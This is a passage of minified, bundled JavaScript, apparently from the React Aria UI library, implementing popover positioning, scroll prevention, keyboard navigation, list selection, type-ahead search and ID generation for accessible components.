H=(0,E.useRef)(!1);(0,k.b)(()=>{let e;let t=()=>{H.current=!0,clearTimeout(e),e=setTimeout(()=>{H.current=!1},500),V()},n=()=>{H.current&&t()};return null==T||T.addEventListener("resize",t),null==T||T.addEventListener("scroll",n),()=>{null==T||T.removeEventListener("resize",t),null==T||T.removeEventListener("scroll",n)}},[V]);let G=(0,E.useCallback)(()=>{H.current||null==F||F()},[F,H]);return(0,S.O)({triggerRef:u,isOpen:M,onClose:F&&G}),{overlayProps:{style:{position:z?"absolute":"fixed",top:z?void 0:0,left:z?void 0:0,zIndex:1e5,...null==z?void 0:z.position,maxHeight:null!==(t=null==z?void 0:z.maxHeight)&&void 0!==t?t:"100vh"}},placement:null!==(n=null==z?void 0:z.placement)&&void 0!==n?n:null,triggerAnchorPoint:null!==(r=null==z?void 0:z.triggerAnchorPoint)&&void 0!==r?r:null,arrowProps:{"aria-hidden":"true",role:"presentation",style:{left:null==z?void 0:z.arrowOffsetLeft,top:null==z?void 0:z.arrowOffsetTop}},updatePosition:V}}({...R,targetRef:n,overlayRef:i,isOpen:t.isOpen,onClose:u&&!D?t.close:null});return(0,I.t)({isDisabled:u||!t.isOpen}),(0,E.useEffect)(()=>{if(t.isOpen&&i.current){var e,n;return u?(0,r.f)(null!==(e=null==l?void 0:l.current)&&void 0!==e?e:i.current):(0,r.R)([null!==(n=null==l?void 0:l.current)&&void 0!==n?n:i.current],{shouldUseInert:!0})}},[u,t.isOpen,i,l]),{popoverProps:(0,O.d)(A,j),arrowProps:M,underlayProps:P,placement:F,triggerAnchorPoint:B}}},91365:function(e,t,n){"use strict";let r;n.d(t,{t:function(){return p}});var i=n(58771),o=n(30030),s=n(72394),a=n(71589),l=n(12728),u=n(12460);let c="undefined"!=typeof document&&window.visualViewport,d=0;function p(e={}){let{isDisabled:t}=e;(0,i.b)(()=>{if(!t){let e,t,n,i,c,p;return 1==++d&&(r=(0,o.gn)()?(t=!1,(n=document.createElement("style")).textContent=`
@layer {
  * {
    overscroll-behavior: contain;
  }
}`.trim(),document.head.prepend(n),i=HTMLElement.prototype.focus,HTMLElement.prototype.focus=function(e){let t=null!=document.activeElement&&(0,u.o)(document.activeElement);i.call(this,{...e,preventScroll:!0}),e&&e.preventScroll||g(this,t)},c=(0,s.t)(h(document,"touchstart",n=>{let r=n.target;e=(0,a.a)(r)?r:(0,l.r)(r,!0),t=!1;let i=r.ownerDocument.defaultView.getSelection();i&&!i.isCollapsed&&i.containsNode(r,!0)&&(t=!0),"selectionStart"in r&&"selectionEnd"in r&&r.selectionStart<r.selectionEnd&&r.ownerDocument.activeElement===r&&(t=!0)},{passive:!1,capture:!0}),h(document,"touchmove",n=>{if(2!==n.touches.length&&!t){if(!e||e===document.documentElement||e===document.body){n.preventDefault();return}e.scrollHeight===e.clientHeight&&e.scrollWidth===e.clientWidth&&n.preventDefault()}},{passive:!1,capture:!0}),h(document,"blur",e=>{let t=e.target,n=e.relatedTarget;if(n&&(0,u.o)(n))n.focus({preventScroll:!0}),g(n,(0,u.o)(t));else if(!n){var r;let e=null===(r=t.parentElement)||void 0===r?void 0:r.closest("[tabindex]");null==e||e.focus({preventScroll:!0})}},!0)),()=>{c(),n.remove(),HTMLElement.prototype.focus=i}):(p=window.innerWidth-document.documentElement.clientWidth,(0,s.t)(p>0&&("scrollbarGutter"in document.documentElement.style?f(document.documentElement,"scrollbarGutter","stable"):f(document.documentElement,"paddingRight",`${p}px`)),f(document.documentElement,"overflow","hidden")))),()=>{0==--d&&r()}}},[t])}function f(e,t,n){let r=e.style[t];return e.style[t]=n,()=>{e.style[t]=r}}function h(e,t,n,r){return e.addEventListener(t,n,r),()=>{e.removeEventListener(t,n,r)}}function g(e,t){t||!c?m(e):c.addEventListener("resize",()=>m(e),{once:!0})}function m(e){let t=document.scrollingElement||document.documentElement,n=e;for(;n&&n!==t;){let e=(0,l.r)(n);if(e!==document.documentElement&&e!==document.body&&e!==n){let t=e.getBoundingClientRect(),r=n.getBoundingClientRect();if(r.top<t.top||r.bottom>t.top+n.clientHeight){let n=t.bottom;c&&(n=Math.min(n,c.offsetTop+c.height));let i=r.top-t.top-((n-t.top)/2-r.height/2);e.scrollTo({top:Math.max(0,Math.min(e.scrollHeight-e.clientHeight,e.scrollTop+i)),behavior:"smooth"})}}n=e.parentElement}}},42196:function(e,t,n){"use strict";n.d(t,{d:function(){return s}});var r=n(89310);class i{getItemRect(e){let t=this.ref.current;if(!t)return null;let n=null!=e?(0,r.D0)(this.ref,e):null;if(!n)return null;let i=t.getBoundingClientRect(),o=n.getBoundingClientRect();return{x:o.left-i.left-t.clientLeft+t.scrollLeft,y:o.top-i.top-t.clientTop+t.scrollTop,width:o.width,height:o.height}}getContentSize(){var e,t;let n=this.ref.current;return{width:null!==(e=null==n?void 0:n.scrollWidth)&&void 0!==e?e:0,height:null!==(t=null==n?void 0:n.scrollHeight)&&void 0!==t?t:0}}getVisibleRect(){var e,t,n,r;let i=this.ref.current;return{x:null!==(e=null==i?void 0:i.scrollLeft)&&void 0!==e?e:0,y:null!==(t=null==i?void 0:i.scrollTop)&&void 0!==t?t:0,width:null!==(n=null==i?void 0:i.clientWidth)&&void 0!==n?n:0,height:null!==(r=null==i?void 0:i.clientHeight)&&void 0!==r?r:0}}constructor(e){this.ref=e}}var o=n(71589);class s{isDisabled(e){var t;return"all"===this.disabledBehavior&&((null===(t=e.props)||void 0===t?void 0:t.isDisabled)||this.disabledKeys.has(e.key))}findNextNonDisabled(e,t){let n=e;for(;null!=n;){let e=this.collection.getItem(n);if((null==e?void 0:e.type)==="item"&&!this.isDisabled(e))return n;n=t(n)}return null}getNextKey(e){let t=e;return t=this.collection.getKeyAfter(t),this.findNextNonDisabled(t,e=>this.collection.getKeyAfter(e))}getPreviousKey(e){let t=e;return t=this.collection.getKeyBefore(t),this.findNextNonDisabled(t,e=>this.collection.getKeyBefore(e))}findKey(e,t,n){let r=e,i=this.layoutDelegate.getItemRect(r);if(!i||null==r)return null;let o=i;do{if(null==(r=t(r)))break;i=this.layoutDelegate.getItemRect(r)}while(i&&n(o,i)&&null!=r);return r}isSameRow(e,t){return e.y===t.y||e.x!==t.x}isSameColumn(e,t){return e.x===t.x||e.y!==t.y}getKeyBelow(e){return"grid"===this.layout&&"vertical"===this.orientation?this.findKey(e,e=>this.getNextKey(e),this.isSameRow):this.getNextKey(e)}getKeyAbove(e){return"grid"===this.layout&&"vertical"===this.orientation?this.findKey(e,e=>this.getPreviousKey(e),this.isSameRow):this.getPreviousKey(e)}getNextColumn(e,t){return t?this.getPreviousKey(e):this.getNextKey(e)}getKeyRightOf(e){let t="ltr"===this.direction?"getKeyRightOf":"getKeyLeftOf";return this.layoutDelegate[t]?(e=this.layoutDelegate[t](e),this.findNextNonDisabled(e,e=>this.layoutDelegate[t](e))):"grid"===this.layout?"vertical"===this.orientation?this.getNextColumn(e,"rtl"===this.direction):this.findKey(e,e=>this.getNextColumn(e,"rtl"===this.direction),this.isSameColumn):"horizontal"===this.orientation?this.getNextColumn(e,"rtl"===this.direction):null}getKeyLeftOf(e){let t="ltr"===this.direction?"getKeyLeftOf":"getKeyRightOf";return this.layoutDelegate[t]?(e=this.layoutDelegate[t](e),this.findNextNonDisabled(e,e=>this.layoutDelegate[t](e))):"grid"===this.layout?"vertical"===this.orientation?this.getNextColumn(e,"ltr"===this.direction):this.findKey(e,e=>this.getNextColumn(e,"ltr"===this.direction),this.isSameColumn):"horizontal"===this.orientation?this.getNextColumn(e,"ltr"===this.direction):null}getFirstKey(){let e=this.collection.getFirstKey();return this.findNextNonDisabled(e,e=>this.collection.getKeyAfter(e))}getLastKey(){let e=this.collection.getLastKey();return this.findNextNonDisabled(e,e=>this.collection.getKeyBefore(e))}getKeyPageAbove(e){let t=this.ref.current,n=this.layoutDelegate.getItemRect(e);if(!n)return null;if(t&&!(0,o.a)(t))return this.getFirstKey();let r=e;if("horizontal"===this.orientation){let e=Math.max(0,n.x+n.width-this.layoutDelegate.getVisibleRect().width);for(;n&&n.x>e&&null!=r;)n=null==(r=this.getKeyAbove(r))?null:this.layoutDelegate.getItemRect(r)}else{let e=Math.max(0,n.y+n.height-this.layoutDelegate.getVisibleRect().height);for(;n&&n.y>e&&null!=r;)n=null==(r=this.getKeyAbove(r))?null:this.layoutDelegate.getItemRect(r)}return null!=r?r:this.getFirstKey()}getKeyPageBelow(e){let t=this.ref.current,n=this.layoutDelegate.getItemRect(e);if(!n)return null;if(t&&!(0,o.a)(t))return this.getLastKey();let r=e;if("horizontal"===this.orientation){let e=Math.min(this.layoutDelegate.getContentSize().width,n.y-n.width+this.layoutDelegate.getVisibleRect().width);for(;n&&n.x<e&&null!=r;)n=null==(r=this.getKeyBelow(r))?null:this.layoutDelegate.getItemRect(r)}else{let e=Math.min(this.layoutDelegate.getContentSize().height,n.y-n.height+this.layoutDelegate.getVisibleRect().height);for(;n&&n.y<e&&null!=r;)n=null==(r=this.getKeyBelow(r))?null:this.layoutDelegate.getItemRect(r)}return null!=r?r:this.getLastKey()}getKeyForSearch(e,t){if(!this.collator)return null;let n=this.collection,r=t||this.getFirstKey();for(;null!=r;){let t=n.getItem(r);if(!t)break;let i=t.textValue.slice(0,e.length);if(t.textValue&&0===this.collator.compare(i,e))return r;r=this.getNextKey(r)}return null}constructor(...e){if(1===e.length){let t=e[0];this.collection=t.collection,this.ref=t.ref,this.collator=t.collator,this.disabledKeys=t.disabledKeys||new Set,this.disabledBehavior=t.disabledBehavior||"all",this.orientation=t.orientation||"vertical",this.direction=t.direction,this.layout=t.layout||"stack",this.layoutDelegate=t.layoutDelegate||new i(t.ref)}else this.collection=e[0],this.disabledKeys=e[1],this.ref=e[2],this.collator=e[3],this.layout="stack",this.orientation="vertical",this.disabledBehavior="all",this.layoutDelegate=new i(this.ref);"stack"===this.layout&&"vertical"===this.orientation&&(this.getKeyLeftOf=void 0,this.getKeyRightOf=void 0)}}},12705:function(e,t,n){"use strict";n.d(t,{g:function(){return w}});var r=n(89310),i=n(77262),o=n(98045),s=n(12460),a=n(17252),l=n(76057),u=n(68205),c=n(71589);function d(e,t){let n=p(e,t,"left"),r=p(e,t,"top"),i=t.offsetWidth,o=t.offsetHeight,s=e.scrollLeft,a=e.scrollTop,{borderTopWidth:l,borderLeftWidth:u,scrollPaddingTop:c,scrollPaddingRight:d,scrollPaddingBottom:f,scrollPaddingLeft:h}=getComputedStyle(e),g=s+parseInt(u,10),m=a+parseInt(l,10),v=g+e.clientWidth,y=m+e.clientHeight,b=parseInt(c,10)||0,x=parseInt(f,10)||0,_=parseInt(d,10)||0,S=parseInt(h,10)||0;n<=s+S?s=n-parseInt(u,10)-S:n+i>v-_&&(s+=n+i-v+_),r<=m+b?a=r-parseInt(l,10)-b:r+o>y-x&&(a+=r+o-y+x),e.scrollLeft=s,e.scrollTop=a}function p(e,t,n){let r="left"===n?"offsetLeft":"offsetTop",i=0;for(;t.offsetParent&&(i+=t[r],t.offsetParent!==e);){if(t.offsetParent.contains(e)){i-=e[r];break}t=t.offsetParent}return i}function f(e,t){if(e&&document.contains(e)){let s=document.scrollingElement||document.documentElement,a="hidden"===window.getComputedStyle(s).overflow;if(a){let t=function(e,t){let n=[];for(;e&&e!==document.documentElement;)(0,c.a)(e,void 0)&&n.push(e),e=e.parentElement;return n}(e);for(let n of(a||t.push(s),t))d(n,e)}else{var n,r,i,o;let{left:s,top:a}=e.getBoundingClientRect();null==e||null===(n=e.scrollIntoView)||void 0===n||n.call(e,{block:"nearest"});let{left:l,top:u}=e.getBoundingClientRect();(Math.abs(s-l)>1||Math.abs(a-u)>1)&&(null==t||null===(i=t.containingElement)||void 0===i||null===(r=i.scrollIntoView)||void 0===r||r.call(i,{block:"center",inline:"center"}),null===(o=e.scrollIntoView)||void 0===o||o.call(e,{block:"nearest"}))}}}var h=n(58771),g=n(75271);function m(e,t){let n=(0,g.useRef)(!0),r=(0,g.useRef)(null);(0,h.b)(()=>(n.current=!0,()=>{n.current=!1}),[]),(0,h.b)(()=>{n.current?n.current=!1:(!r.current||t.some((e,t)=>!Object.is(e,r[t])))&&e(),r.current=t},t)}var v=n(7072),y=n(89184),b=n(32167),x=n(8753),_=n(30967),S=n(81919),E=n(20023),k=n(45003);function w(e){let t,{selectionManager:n,keyboardDelegate:c,ref:p,autoFocus:h=!1,shouldFocusWrap:w=!1,disallowEmptySelection:C=!1,disallowSelectAll:T=!1,escapeKeyBehavior:N="clearSelection",selectOnFocus:I="replace"===n.selectionBehavior,disallowTypeAhead:O=!1,shouldUseVirtualFocus:L,allowsTabNavigation:R=!1,isVirtualized:D,scrollRef:A=p,linkBehavior:P="action"}=e,{direction:j}=(0,k.j)(),M=(0,o.tv)(),F=(0,g.useRef)({top:0,left:0});(0,u.z)(A,"scroll",D?void 0:()=>{var e,t,n,r;F.current={top:null!==(n=null===(e=A.current)||void 0===e?void 0:e.scrollTop)&&void 0!==n?n:0,left:null!==(r=null===(t=A.current)||void 0===t?void 0:t.scrollLeft)&&void 0!==r?r:0}});let B=(0,g.useRef)(!1);(0,u.z)(p,"react-aria-focus",L?e=>{let{detail:t}=e;e.stopPropagation(),n.setFocused(!0),(null==t?void 0:t.focusStrategy)==="first"&&(B.current=!0)}:void 0),m(()=>{if(B.current){var e,t;let r=null!==(t=null===(e=c.getFirstKey)||void 0===e?void 0:e.call(c))&&void 0!==t?t:null;if(null==r){let e=(0,v.vY)();(0,x.q6)(p.current),(0,x.Jv)(e,null),n.collection.size>0&&(B.current=!1)}else n.setFocusedKey(r),B.current=!1}},[n.collection]),m(()=>{n.collection.size>0&&(B.current=!1)},[n.focusedKey]),(0,u.z)(p,"react-aria-clear-focus",L?e=>{var t;e.stopPropagation(),n.setFocused(!1),(null===(t=e.detail)||void 0===t?void 0:t.clearFocusKey)&&n.setFocusedKey(null)}:void 0);let $=(0,g.useRef)(h),z=(0,g.useRef)(!1);(0,g.useEffect)(()=>{if($.current){var e,t,r,i;let o=null;"first"===h&&(o=null!==(r=null===(e=c.getFirstKey)||void 0===e?void 0:e.call(c))&&void 0!==r?r:null),"last"===h&&(o=null!==(i=null===(t=c.getLastKey)||void 0===t?void 0:t.call(c))&&void 0!==i?i:null);let s=n.selectedKeys;if(s.size){for(let e of s)if(n.canSelectItem(e)){o=e;break}}n.setFocused(!0),n.setFocusedKey(o),null==o&&!L&&p.current&&(0,E.e)(p.current),n.collection.size>0&&($.current=!1,z.current=!0)}});let K=(0,g.useRef)(n.focusedKey),U=(0,g.useRef)(null);(0,g.useEffect)(()=>{if(n.isFocused&&null!=n.focusedKey&&(n.focusedKey!==K.current||z.current)&&A.current&&p.current){let e=(0,S.Jz)(),t=(0,r.D0)(p,n.focusedKey);if(!(t instanceof HTMLElement))return;("keyboard"===e||z.current)&&(U.current&&cancelAnimationFrame(U.current),U.current=requestAnimationFrame(()=>{A.current&&(d(A.current,t),"virtual"!==e&&f(t,{containingElement:p.current}))}))}!L&&n.isFocused&&null==n.focusedKey&&null!=K.current&&p.current&&(0,E.e)(p.current),K.current=n.focusedKey,z.current=!1}),(0,g.useEffect)(()=>()=>{U.current&&cancelAnimationFrame(U.current)},[]),(0,u.z)(p,"react-aria-focus-scope-restore",e=>{e.preventDefault(),n.setFocused(!0)});let W={onKeyDown:e=>{var t,i,o,u,d,f,h,g,m,v,y,x,S;if(e.altKey&&"Tab"===e.key&&e.preventDefault(),!(null===(t=p.current)||void 0===t?void 0:t.contains(e.target)))return;let E=(t,i)=>{if(null!=t){if(n.isLink(t)&&"selection"===P&&I&&!(0,r.FJ)(e)){(0,_.flushSync)(()=>{n.setFocusedKey(t,i)});let o=(0,r.D0)(p,t),s=n.getItemProps(t);o&&M.open(o,e,s.href,s.routerOptions);return}n.setFocusedKey(t,i),n.isLink(t)&&"override"===P||(e.shiftKey&&"multiple"===n.selectionMode?n.extendSelection(t):I&&!(0,r.FJ)(e)&&n.replaceSelection(t))}};switch(e.key){case"ArrowDown":if(c.getKeyBelow){let t=null!=n.focusedKey?null===(i=c.getKeyBelow)||void 0===i?void 0:i.call(c,n.focusedKey):null===(o=c.getFirstKey)||void 0===o?void 0:o.call(c);null==t&&w&&(t=null===(u=c.getFirstKey)||void 0===u?void 0:u.call(c,n.focusedKey)),null!=t&&(e.preventDefault(),E(t))}break;case"ArrowUp":if(c.getKeyAbove){let t=null!=n.focusedKey?null===(d=c.getKeyAbove)||void 0===d?void 0:d.call(c,n.focusedKey):null===(f=c.getLastKey)||void 0===f?void 0:f.call(c);null==t&&w&&(t=null===(h=c.getLastKey)||void 0===h?void 0:h.call(c,n.focusedKey)),null!=t&&(e.preventDefault(),E(t))}break;case"ArrowLeft":if(c.getKeyLeftOf){let t=null!=n.focusedKey?null===(g=c.getKeyLeftOf)||void 0===g?void 0:g.call(c,n.focusedKey):null;null==t&&w&&(t="rtl"===j?null===(m=c.getFirstKey)||void 0===m?void 0:m.call(c,n.focusedKey):null===(v=c.getLastKey)||void 0===v?void 0:v.call(c,n.focusedKey)),null!=t&&(e.preventDefault(),E(t,"rtl"===j?"first":"last"))}break;case"ArrowRight":if(c.getKeyRightOf){let t=null!=n.focusedKey?null===(y=c.getKeyRightOf)||void 0===y?void 0:y.call(c,n.focusedKey):null;null==t&&w&&(t="rtl"===j?null===(x=c.getLastKey)||void 0===x?void 0:x.call(c,n.focusedKey):null===(S=c.getFirstKey)||void 0===S?void 0:S.call(c,n.focusedKey)),null!=t&&(e.preventDefault(),E(t,"rtl"===j?"last":"first"))}break;case"Home":if(c.getFirstKey){if(null===n.focusedKey&&e.shiftKey)return;e.preventDefault();let t=c.getFirstKey(n.focusedKey,(0,s.y)(e));n.setFocusedKey(t),null!=t&&((0,s.y)(e)&&e.shiftKey&&"multiple"===n.selectionMode?n.extendSelection(t):I&&n.replaceSelection(t))}break;case"End":if(c.getLastKey){if(null===n.focusedKey&&e.shiftKey)return;e.preventDefault();let t=c.getLastKey(n.focusedKey,(0,s.y)(e));n.setFocusedKey(t),null!=t&&((0,s.y)(e)&&e.shiftKey&&"multiple"===n.selectionMode?n.extendSelection(t):I&&n.replaceSelection(t))}break;case"PageDown":if(c.getKeyPageBelow&&null!=n.focusedKey){let t=c.getKeyPageBelow(n.focusedKey);null!=t&&(e.preventDefault(),E(t))}break;case"PageUp":if(c.getKeyPageAbove&&null!=n.focusedKey){let t=c.getKeyPageAbove(n.focusedKey);null!=t&&(e.preventDefault(),E(t))}break;case"a":(0,s.y)(e)&&"multiple"===n.selectionMode&&!0!==T&&(e.preventDefault(),n.selectAll());break;case"Escape":"clearSelection"!==N||C||0===n.selectedKeys.size||(e.stopPropagation(),e.preventDefault(),n.clearSelection());break;case"Tab":if(!R){if(e.shiftKey)p.current.focus();else{let e,t,n=(0,b.QL)(p.current,{tabbable:!0});do(t=n.lastChild())&&(e=t);while(t);e&&(!e.contains(document.activeElement)||document.activeElement&&!(0,a.W)(document.activeElement))&&(0,l.A)(e)}}}},onFocus:e=>{if(n.isFocused){e.currentTarget.contains(e.target)||n.setFocused(!1);return}if(e.currentTarget.contains(e.target)){if(n.setFocused(!0),null==n.focusedKey){var t,i,o,s;let r=e=>{null!=e&&(n.setFocusedKey(e),I&&!n.isSelected(e)&&n.replaceSelection(e))},a=e.relatedTarget;a&&e.currentTarget.compareDocumentPosition(a)&Node.DOCUMENT_POSITION_FOLLOWING?r(null!==(o=n.lastSelectedKey)&&void 0!==o?o:null===(t=c.getLastKey)||void 0===t?void 0:t.call(c)):r(null!==(s=n.firstSelectedKey)&&void 0!==s?s:null===(i=c.getFirstKey)||void 0===i?void 0:i.call(c))}else!D&&A.current&&(A.current.scrollTop=F.current.top,A.current.scrollLeft=F.current.left);if(null!=n.focusedKey&&A.current){let e=(0,r.D0)(p,n.focusedKey);e instanceof HTMLElement&&(e.contains(document.activeElement)||L||(0,l.A)(e),"keyboard"===(0,S.Jz)()&&f(e,{containingElement:p.current}))}}},onBlur:e=>{e.currentTarget.contains(e.relatedTarget)||n.setFocused(!1)},onMouseDown(e){A.current===e.target&&e.preventDefault()}},{typeSelectProps:V}=(0,i.i)({keyboardDelegate:c,selectionManager:n});O||(W=(0,y.d)(V,W)),L||(t=null==n.focusedKey?0:-1);let H=(0,r.Mm)(n.collection);return{collectionProps:(0,y.d)(W,{tabIndex:t,"data-collection":H})}}},51905:function(e,t,n){"use strict";n.d(t,{C:function(){return h}});var r=n(89310),i=n(98045),o=n(55684),s=n(12460),a=n(89184),l=n(72394),u=n(20023),c=n(24492),d=n(65681),p=n(8753),f=n(75271);function h(e){let{id:t,selectionManager:n,key:h,ref:v,shouldSelectOnPressUp:y,shouldUseVirtualFocus:b,focus:x,isDisabled:_,onAction:S,allowsDifferentPressOrigin:E,linkBehavior:k="action"}=e,w=(0,i.tv)();t=(0,o.Me)(t);let C=e=>{if("keyboard"===e.pointerType&&(0,r.FJ)(e))n.toggleSelection(h);else{if("none"===n.selectionMode)return;if(n.isLink(h)){if("selection"===k&&v.current){let t=n.getItemProps(h);w.open(v.current,e,t.href,t.routerOptions),n.setSelectedKeys(n.selectedKeys);return}if("override"===k||"none"===k)return}"single"===n.selectionMode?n.isSelected(h)&&!n.disallowEmptySelection?n.toggleSelection(h):n.replaceSelection(h):e&&e.shiftKey?n.extendSelection(h):"toggle"===n.selectionBehavior||e&&((0,s.y)(e)||"touch"===e.pointerType||"virtual"===e.pointerType)?n.toggleSelection(h):n.replaceSelection(h)}};(0,f.useEffect)(()=>{h===n.focusedKey&&n.isFocused&&(b?(0,p.q6)(v.current):x?x():document.activeElement!==v.current&&v.current&&(0,u.e)(v.current))},[v,h,n.focusedKey,n.childFocusStrategy,n.isFocused,b]),_=_||n.isDisabled(h);let T={};b||_?_&&(T.onMouseDown=e=>{e.preventDefault()}):T={tabIndex:h===n.focusedKey?0:-1,onFocus(e){e.target===v.current&&n.setFocusedKey(h)}};let N=n.isLink(h)&&"override"===k,I=S&&"action"===e.UNSTABLE_itemBehavior,O=n.isLink(h)&&"selection"!==k&&"none"!==k,L=!_&&n.canSelectItem(h)&&!N&&!I,R=(S||O)&&!_,D=R&&("replace"===n.selectionBehavior?!L:!L||n.isEmpty),A=R&&L&&"replace"===n.selectionBehavior,P=D||A,j=(0,f.useRef)(null),M=P&&L,F=(0,f.useRef)(!1),B=(0,f.useRef)(!1),$=n.getItemProps(h),z=e=>{if(S){var t;S(),null===(t=v.current)||void 0===t||t.dispatchEvent(new CustomEvent("react-aria-item-action",{bubbles:!0}))}O&&v.current&&w.open(v.current,e,$.href,$.routerOptions)},K={ref:v};if(y?(K.onPressStart=e=>{j.current=e.pointerType,F.current=M,"keyboard"===e.pointerType&&(!P||m())&&C(e)},E?(K.onPressUp=D?void 0:e=>{"mouse"===e.pointerType&&L&&C(e)},K.onPress=D?z:e=>{"keyboard"!==e.pointerType&&"mouse"!==e.pointerType&&L&&C(e)}):K.onPress=e=>{D||A&&"mouse"!==e.pointerType?("keyboard"!==e.pointerType||g())&&z(e):"keyboard"!==e.pointerType&&L&&C(e)}):(K.onPressStart=e=>{j.current=e.pointerType,F.current=M,B.current=D,L&&("mouse"===e.pointerType&&!D||"keyboard"===e.pointerType&&(!R||m()))&&C(e)},K.onPress=e=>{("touch"===e.pointerType||"pen"===e.pointerType||"virtual"===e.pointerType||"keyboard"===e.pointerType&&P&&g()||"mouse"===e.pointerType&&B.current)&&(P?z(e):L&&C(e))}),T["data-collection"]=(0,r.Zx)(n.collection),T["data-key"]=h,K.preventFocusOnPress=b,b&&(K=(0,a.d)(K,{onPressStart(e){"touch"!==e.pointerType&&(n.setFocused(!0),n.setFocusedKey(h))},onPress(e){"touch"===e.pointerType&&(n.setFocused(!0),n.setFocusedKey(h))}})),$)for(let e of["onPressStart","onPressEnd","onPressChange","onPress","onPressUp","onClick"])$[e]&&(K[e]=(0,l.t)(K[e],$[e]));let{pressProps:U,isPressed:W}=(0,c.r)(K),V=A?e=>{"mouse"===j.current&&(e.stopPropagation(),e.preventDefault(),z(e))}:void 0,{longPressProps:H}=(0,d.T)({isDisabled:!M,onLongPress(e){"touch"===e.pointerType&&(C(e),n.setSelectionBehavior("toggle"))}}),G="none"!==k&&n.isLink(h)?e=>{i.nG.isOpening||e.preventDefault()}:void 0;return{itemProps:(0,a.d)(T,L||D||b&&!_?U:{},M?H:{},{onDoubleClick:V,onDragStartCapture:e=>{"touch"===j.current&&F.current&&e.preventDefault()},onClick:G,id:t},b?{onMouseDown:e=>e.preventDefault()}:void 0),isPressed:W,isSelected:n.isSelected(h),isFocused:n.isFocused&&n.focusedKey===h,isDisabled:_,allowsSelection:L,hasAction:P}}function g(){let e=window.event;return(null==e?void 0:e.key)==="Enter"}function m(){let e=window.event;return(null==e?void 0:e.key)===" "||(null==e?void 0:e.code)==="Space"}},93849:function(e,t,n){"use strict";n.d(t,{_:function(){return a}});var r=n(12705),i=n(42196),o=n(31679),s=n(75271);function a(e){let{selectionManager:t,collection:n,disabledKeys:a,ref:l,keyboardDelegate:u,layoutDelegate:c}=e,d=(0,o.X)({usage:"search",sensitivity:"base"}),p=t.disabledBehavior,f=(0,s.useMemo)(()=>u||new i.d({collection:n,disabledKeys:a,disabledBehavior:p,ref:l,collator:d,layoutDelegate:c}),[u,c,n,a,l,d,p]),{collectionProps:h}=(0,r.g)({...e,ref:l,selectionManager:t,keyboardDelegate:f});return{listProps:h}}},77262:function(e,t,n){"use strict";n.d(t,{i:function(){return i}});var r=n(75271);function i(e){let{keyboardDelegate:t,selectionManager:n,onTypeSelect:i}=e,o=(0,r.useRef)({search:"",timeout:void 0}).current;return{typeSelectProps:{onKeyDownCapture:t.getKeyForSearch?e=>{var r;let s=1!==(r=e.key).length&&/^[A-Z]/i.test(r)?"":r;if(s&&!e.ctrlKey&&!e.metaKey&&e.currentTarget.contains(e.target)&&(0!==o.search.length||" "!==s)){if(" "!==s||!(o.search.trim().length>0)||(e.preventDefault(),"continuePropagation"in e||e.stopPropagation()),o.search+=s,null!=t.getKeyForSearch){let e=t.getKeyForSearch(o.search,n.focusedKey);null==e&&(e=t.getKeyForSearch(o.search)),null!=e&&(n.setFocusedKey(e),i&&i(e))}clearTimeout(o.timeout),o.timeout=setTimeout(()=>{o.search=""},1e3)}}:void 0}}}},89310:function(e,t,n){"use strict";n.d(t,{D0:function(){return s},FJ:function(){return o},Mm:function(){return l},Zx:function(){return u}});var r=n(30030),i=n(55684);function o(e){return(0,r.ad)()?e.altKey:e.ctrlKey}function s(e,t){var n,r;let i=`[data-key="${CSS.escape(String(t))}"]`,o=null===(n=e.current)||void 0===n?void 0:n.dataset.collection;return o&&(i=`[data-collection="${CSS.escape(o)}"]${i}`),null===(r=e.current)||void 0===r?void 0:r.querySelector(i)}let a=new WeakMap;function l(e){let t=(0,i.Me)();return a.set(e,t),t}function u(e){return a.get(e)}},33655:function(e,t,n){"use strict";n.d(t,{Av:function(){return p},gP:function(){return l}});var r=n(75271);let i={prefix:String(Math.round(1e10*Math.random())),current:0},o=r.createContext(i),s=r.createContext(!1);"undefined"!=typeof window&&window.document&&window.document.createElement;let a=new WeakMap,l="function"==typeof r.useId?function(e){let t=r.useId(),[n]=(0,r.useState)(p()),o=n?"react-aria":`react-aria${i.prefix}`;return e||`${o}-${t}`}:function(e){let t=(0,r.useContext)(o),n=function(e=!1){let t=(0,r.useContext)(o),n=(0,r.useRef)(null);if(null===n.current&&!e){var i,s;let e=null===(s=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED)||void 0===s?void 0:null===(i=s.ReactCurrentOwner)||void 0===i?void 0:i.current;if(e){let n=a.get(e);null==n?a.set(e,{id:t.current,state:e.memoizedState}):e.memoizedState!==n.state&&(t.current=n.id,a.delete(e))}n.current=++t.current}return n.current}(!!e),i=`react-aria${t.prefix}`;return e||`${i}-${n}`};function u(){return!1}function c(){return!0}function d(e){return()=>{}}function p(){return"function"==typeof r.useSyncExternalStore?r.useSyncExternalStore(d,u,c):(0,r.useContext)(s)}},7072:function(e,t,n){"use strict";n.d(t,{NI:function(){return a},bE:function(){return o},vY:function(){return s}});var r=n(8202),i=n(14681);function o(e,t){if(!(0,i.Wr)())return!!t&&!!e&&e.contains(t);if(!e||!t)return!1;let n=t;for(;null!==n;){if(n===e)return!0;n="SLOT"===n.tagName&&n.assignedSlot?n.assignedSlot.parentNode:(0,r.Zq)(n)?n.host:n.parentNode}return!1}let s=(e=document)=>{var t;if(!(0,i.Wr)())return e.activeElement;let n=e.activeElement;for(;n&&("shadowRoot"in n)&&(null===(t=n.shadowRoot)||void 0===t?void 0:t.activeElement);)n=n.shadowRoot.activeElement;return n};function a(e){return(0,i.Wr)()&&e.target.shadowRoot&&e.composedPath?e.composedPath()[0]:e.target}},60781:function(e,t,n){"use strict";n.d(t,{i:function(){return s},x:function(){return a}});var r=n(58771),i=n(30967),o=n(75271);function s(e,t=!0){let[n,i]=(0,o.useState)(!0),s=n&&t;return(0,r.b)(()=>{if(s&&e.current&&"getAnimations"in e.current)for(let t of e.current.getAnimations())t instanceof CSSTransition&&t.cancel()},[e,s]),l(e,s,(0,o.useCallback)(()=>i(!1),[])),s}function a(e,t){let[n,r]=(0,o.useState)(t?"open":"closed");switch(n){case"open":t||r("exiting");break;case"closed":case"exiting":t&&r("open")}let i="exiting"===n;return l(e,i,(0,o.useCallback)(()=>{r(e=>"exiting"===e?"closed":e)},[])),i}function l(e,t,n){(0,r.b)(()=>{if(t&&e.current){if(!("getAnimations"in e.current)){n();return}let t=e.current.getAnimations();if(0===t.length){n();return}let r=!1;return Promise.all(t.map(e=>e.finished)).then(()=>{r||(0,i.flushSync)(()=>{n()})}).catch(()=>{}),()=>{r=!0}}},[e,t,n])}},72394:function(e,t,n){"use strict";function 